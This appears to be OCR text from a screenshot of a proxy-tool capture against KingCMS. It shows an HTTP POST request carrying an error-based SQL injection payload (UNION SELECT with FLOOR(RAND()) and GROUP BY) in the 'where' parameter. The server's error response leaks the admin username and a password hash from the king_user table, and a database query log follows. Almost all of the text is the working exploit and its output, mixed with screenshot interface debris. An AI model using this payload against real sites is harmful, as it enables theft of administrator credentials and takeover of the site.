 POST /apps/content/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 372
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
系统管理员用户名和密码
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=tag&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 match
Response
Raw Headers Hex
Content-Length: 507
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_content_tag  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user
LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_tag',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 match
Done Length: 754 (110 mill
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT * FROM king_content_tag  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2